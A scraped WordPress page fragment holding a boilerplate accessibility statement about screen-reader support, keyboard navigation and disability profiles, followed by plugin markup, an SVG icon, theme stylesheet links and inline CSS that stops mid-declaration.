<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific
disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>

<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML,
adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>

<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>

<h3>Screen-reader and keyboard navigation</h3>

<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with
screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive
a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements,
alongside console screenshots of code examples:</p>

<ol>
 	<li>
 	
	    <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website.
	In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels;
	descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups),
	and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag
	for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology.
	To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on
	as soon as they enter the website.</p>
	
		<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
	</li>
 	<li>
 		<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p> 
		<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
	</li>
</ol>

<h3>Disability profiles supported in our website</h3>
<ul>
 	<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
 	<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
 	<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
 	<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
 	<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a  computer and smartphone, and websites must be compatible with it.</li>
 	<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>

<h3>Additional UI, design, and readability adjustments</h3>
<ol>
 	<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
 	<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
 	<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
 	<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
 	<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
 	<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
 	<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>

<h3>Browser and assistive technology compatibility</h3>

<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>

<h3>Notes, comments, and feedback</h3>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    <!-- End Readabler WordPress Plugin -->
	            <!-- Start Readabler WordPress Plugin -->
        <div class="mdp-readabler-trigger-button-box bottom-right mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Abrir panel de accesibilidad"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon">
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg xmlns="http://www.w3.org/2000/svg" width="46.413px" height="46.413px" viewBox="0 0 46.413 46.413">
<g>
	<g>
		<path d="M31.679,38.342c-0.795-0.795-2.062-0.863-2.936-0.154c-2.15,1.744-4.819,2.717-7.635,2.717
			c-6.76,0-12.261-5.5-12.261-12.262c0-2.996,1.103-5.838,3.067-8.061c0.618-0.7,0.602-1.757-0.041-2.435
			c-0.417-0.441-0.833-0.884-1.25-1.326c-0.335-0.356-0.803-0.556-1.292-0.553c-0.489,0.003-0.954,0.209-1.286,0.568
			c-1.02,1.106-1.904,2.333-2.6,3.665c-1.304,2.497-1.993,5.312-1.993,8.142c0,9.736,7.921,17.658,17.657,17.658
			c2.812,0,5.612-0.682,8.099-1.97c1.075-0.558,2.096-1.231,3.037-2.001c0.48-0.393,0.772-0.971,0.805-1.59
			c0.031-0.62-0.199-1.227-0.639-1.665L31.679,38.342z" />
		<path d="M15.605,8.62c2.376,0,4.31-1.933,4.31-4.31c0-2.376-1.933-4.31-4.31-4.31s-4.311,1.934-4.311,4.31
			C11.295,6.686,13.229,8.62,15.605,8.62z" />
		<path d="M42.917,43.23L40.21,28.414c-0.166-0.913-0.703-1.734-1.469-2.255c-0.578-0.394-1.256-0.603-1.956-0.603
			c-0.228,0-0.458,0.022-0.682,0.067L23.75,28.092c-0.042,0.008-0.086,0.014-0.129,0.014c-0.31,0-0.579-0.221-0.641-0.525
			l-1.018-5.015l8.577-1.463c1.346-0.23,2.254-1.512,2.023-2.857c-0.204-1.194-1.23-2.061-2.443-2.061
			c-0.139,0-0.277,0.012-0.414,0.035l-8.729,1.489l-1.12-5.522c-0.235-1.282-1.35-2.213-2.652-2.213
			c-0.163,0-0.327,0.015-0.488,0.044c-0.709,0.129-1.326,0.528-1.735,1.12c-0.41,0.594-0.564,1.311-0.435,2.024l3.574,18.003
			c0.181,0.913,0.707,1.7,1.48,2.217c0.574,0.383,1.243,0.586,1.934,0.586c0.229,0,0.458-0.021,0.683-0.068l12.38-2.471
			c0.173-0.035,0.354,0.002,0.498,0.1c0.144,0.098,0.244,0.252,0.277,0.425l2.236,12.247c0.234,1.283,1.35,2.214,2.65,2.214l0,0
			c0.164,0,0.326-0.015,0.488-0.044c0.709-0.129,1.324-0.527,1.734-1.121C42.892,44.657,43.046,43.939,42.917,43.23z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</span>
	            
	                        </button>
        </div>
        <!-- End Readabler WordPress Plugin -->
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://alfasaac.com/wp-content/uploads/fusion-styles/f897270f644bdde52bde6db17f81fefa.min.css?ver=3.11.15' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.11.15' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.11.15' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.11.15' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-bbpress-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-640-bbpress.min.css?ver=7.11.15' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-640-bbpress-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-640-bbpress.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-bbpress-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-bbpress.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-bbpress-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp-bbpress.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-gravity-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-640-gravity.min.css?ver=7.11.15' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-gravity-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-gravity.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.11.15' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.11.15' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.11.15' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.11.15' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.11.15' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.11.15' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.11.15' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.11.15' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-tabs-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-tabs.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-woo-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-woo.min.css?ver=7.11.15' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px)' />
<link rel='stylesheet' id='avada-max-sh-640-woo-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-640-woo.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-woo-css' href='https://alfasaac.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo.min.css?ver=7.11.15' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://alfasaac.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.11.15' type='text/css' media='only screen and (max-width: 640px)' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #aacccc;--wp--preset--color--awb-color-4: #a0ce4e;--wp--preset--color--awb-color-5: #ccaaaa;--wp--preset--color--awb-color-6: #40a5be;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #e65525;--wp--preset--color--awb-color-custom-11: #747474;--wp--preset--color--awb-color-custom-12: #ebeaea;--wp--preset--color--awb-color-custom-13: #e0dede;--wp--preset--color--awb-color-custom-14: #2e4f72;--wp--preset--color--awb-color-custom-15: #dddddd;--wp--preset--color--awb-color-custom-16: #58a5bc;--wp--preset--color--awb-color-custom-17: #e8e8e8;--wp--preset--color--awb-color-custom-18: rgba(235,234,234,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 